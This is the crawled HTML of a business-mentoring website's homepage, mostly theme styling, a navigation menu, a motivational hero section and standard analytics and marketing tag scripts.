

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.launchwithlydia.com/?page=3
body_size: 15816
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="JRSEuPLZ3Ol+Cok96jZeR/3bpOVBYbdGk7dLSzRCPTRhuW3LLFNM+ZGplesUvqU6Bw1h4M8n6kwFssbXbewH4w==">
            
    <title>
      
        Launch with Lydia | Your Online Business Mentor
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Launch with Lydia helps digital entrepreneurs turn their expertise into income by taking action on what matters. Get mentorship, momentum, and clarity to launch purpose-driven offers and build a business that supports your life." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.launchwithlydia.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Launch with Lydia | Your Online Business Mentor">
<meta name="twitter:title" content="Launch with Lydia | Your Online Business Mentor">


<meta property="og:description" content="Launch with Lydia helps digital entrepreneurs turn their expertise into income by taking action on what matters. Get mentorship, momentum, and clarity to launch purpose-driven offers and build a business that supports your life.">
<meta name="twitter:description" content="Launch with Lydia helps digital entrepreneurs turn their expertise into income by taking action on what matters. Get mentorship, momentum, and clarity to launch purpose-driven offers and build a business that supports your life.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/616c13e-df18-77b-8b25-1dfaebbb86b_Thumbnail_2.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/616c13e-df18-77b-8b25-1dfaebbb86b_Thumbnail_2.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/716d4fc-782b-d57e-ca21-a00e0fbe0b1_Launch_with_Lydia_Favicon_1_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.launchwithlydia.com" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    
    
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Quattrocento:400,700,400italic,700italic|Playfair+Display:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164527149/assets/styles.css?1769524680572429" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164527149/assets/overrides.css?1769524680572429" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  @font-face {
  font-family: 'Liana';
  src: url('/resource_redirect/downloads/file-uploads/sites/79495/themes/2161792275/downloads/c4ccb63-00ae-a46-dd88-1e14033feea_liana.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

h2 {
  font-family: 'Liana', cursive;
}
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Metricool Tracker -->
<script>
function loadScript(a){
  var b = document.getElementsByTagName("head")[0],
      c = document.createElement("script");
  c.type = "text/javascript";
  c.src = "https://tracker.metricool.com/resources/be.js";
  c.onreadystatechange = a;
  c.onload = a;
  b.appendChild(c);
}
loadScript(function(){
  beTracker.t({hash: "7e9c9fbc2d29aa7e7422861b0fe63d3f"});
});
</script>

<!-- ConvertBox -->
<script type="text/javascript">
!function(e,t){
  (e = t.createElement("script")).src = "https://cdn.convertbox.com/convertbox/js/embed.js";
  e.id = "app-convertbox-script";
  e.async = true;
  e.dataset.uuid = "6b595c17-aefb-44c9-9d48-e504093b511b";
  document.getElementsByTagName("head")[0].appendChild(e);
}(window, document);
</script>

<!-- JasonGo Scripts -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://cdn.jasongo.net/ecf.js"></script>

<!-- Pinterest Tag -->
<script>
!function(e){
  if(!window.pintrk){
    window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments));
    };
    var n = window.pintrk;
    n.queue = [];
    n.version = "3.0";
    var t = document.createElement("script");
    t.async = true;
    t.src = e;
    var r = document.getElementsByTagName("script")[0];
    r.parentNode.insertBefore(t, r);
  }
}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614232524196', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614232524196&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<!-- Meta Verification -->
<meta name="facebook-domain-verification" content="45xbmd046p1g3f8r5haxgytu40biso" />
<meta name="facebook-domain-verification" content="swtpi6l1mlh7egk3tqdaumbzyqz1pr" />
<meta name="p:domain_verify" content="13acb73c3d44be9f7da3e22645f0ee04" />
<meta property="fb:app_id" content="{1181468578989698}" />

<!-- AddThis -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e6bb3b56a06f86c"></script>

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l] = w[l] || [];
  w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
  var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WT834WN');
</script>
<!-- End Google Tag Manager -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68559b8d644d1f190e771c16/1iu76f8nc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script async src="https://www.googletagmanager.com/gtag/js?id=G-T986J5Q086"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-T986J5Q086');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"73030","site_id":"79495"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"73030","site_id":"79495"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '26090335090713307', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26090335090713307&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/form_mobile_phone_country_selector-07ad538fffe5db82f57e9e134ccbb199c253088e065f0bc20fc0c62f77011a62.css" media="screen" /><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/iti-country-phone-selector-d94ee4ee.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/preload-helper-2817e27b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  

  
    
  
</style>

  <body id="encore-theme" class="background-unrecognized sage-excluded">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #176082;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #fdf3e8;
  }
  .header .dropdown__trigger {
    color: #fdf3e8 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #fdf3e8;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #176082;
      
        background-color: ;
      
      
        background-color: ;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/81135da-b40-6c01-25a0-32727a6dfe0_2.png.png" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.launchwithlydia.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.launchwithlydia.com/store" >Programs </a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/launch-perspective-podcast" >Podcast</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/tools" >Tools</a>
  
    <a class="link-list__link" href="https://www.launchwithlydia.com/kajabi" >Kajabi</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1602256221872" 
  class="header__block header__switch-content header__block--menu " 
  kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988487706" 
  class="header__block header__switch-content header__block--user " 
  kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/eb631d-1fe-cfa2-3cc-324b8e8055_Ignite_Thumbnails_.png);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258505758_0 .block, [data-slick-id="1606258505758_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258505758_0 .block, [data-slick-id="1606258505758_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1606258505758_0"
  class="
  block-type--text
  text-center
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="zoom-in-down"
      data-aos-delay="1000"
      data-aos-duration="1500"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="color: #176082;">Turn your <em>expertise into income,</em> and your business into a <em>purpose-filled life.</em></span></h1>
<h4><span style="color: #176082;"><strong>Launch with Lydia is where indecision ends and momentum begins.</strong></span></h4>
<p><span style="color: #b96000;"><strong>If you're stuck in overthinking, unclear on what to sell, or unsure how to grow consistently... you're in the right place.</strong></span> </p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768846690453, [data-slick-id="1768846690453"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768846690453 .block, [data-slick-id="1768846690453"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768846690453, [data-slick-id="1768846690453"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768846690453 .block, [data-slick-id="1768846690453"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768846690453, [data-slick-id="1768846690453"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768846690453"
  class="
  block-type--code
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1768846690453_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1769462112170" data-section-id="1769462112170"><style>
  
  #section-1769462112170 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1769462112170 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1769462112170 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1769462112170 .row {
    
  }
  #section-1769462112170 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1769462112170 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1769462112170 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1769462112170 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1769462112170_settings_background_color"
  class="section
  hidden--desktop
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1769462213617, [data-slick-id="1769462213617"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1769462213617 .block, [data-slick-id="1769462213617"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1769462213617, [data-slick-id="1769462213617"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1769462213617 .block, [data-slick-id="1769462213617"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1769462213617, [data-slick-id="1769462213617"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1769462213617"
  class="
  block-type--image
  text-
  col-10
  hidden--desktop
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1769462112170_blocks_1769462213617_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1769462213617 .block,
  [data-slick-id="1769462213617"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1769462213617 .image,
  [data-slick-id="1769462213617"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1769462213617 .image__image,
  [data-slick-id="1769462213617"] .image__image {
    width: 100%;
    
  }
  #block-1769462213617 .image__overlay,
  [data-slick-id="1769462213617"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1769462213617 .image__overlay-text,
  [data-slick-id="1769462213617"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1769462213617 .block,
    [data-slick-id="1769462213617"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1769462213617 .image__overlay,
    [data-slick-id="1769462213617"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1769462213617 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1769462112170_blocks_1769462213617_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/ec6cb58-4577-67e-b4f-648dfb710bdd_da3f3bf9-156e-4634-991d-0db227f88d58.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1769462112170_0, [data-slick-id="1769462112170_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1769462112170_0 .block, [data-slick-id="1769462112170_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ecdabb;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1769462112170_0, [data-slick-id="1769462112170_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1769462112170_0 .block, [data-slick-id="1769462112170_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1769462112170_0, [data-slick-id="1769462112170_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1769462112170_0"
  class="
  block-type--text
  text-center
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1769462112170_blocks_1769462112170_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="zoom-in-down"
      data-aos-delay="1000"
      data-aos-duration="1500"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="color: #176082;">Turn your <em>expertise into income,</em> and your business into a <em>purpose-filled life.</em></span></h1>
<h4><span style="color: #176082;"><strong>Launch with Lydia is where indecision ends and momentum begins.</strong></span></h4>
<p><span style="color: #b96000;"><strong>If you're stuck in overthinking, unclear on what to sell, or unsure how to grow consistently... you're in the right place.</strong></span> </p>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768847241038" data-section-id="1768847241038"></div><div id="section-1768878370819" data-section-id="1768878370819"><style>
  
  #section-1768878370819 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768878370819 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768878370819 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768878370819 .row {
    
  }
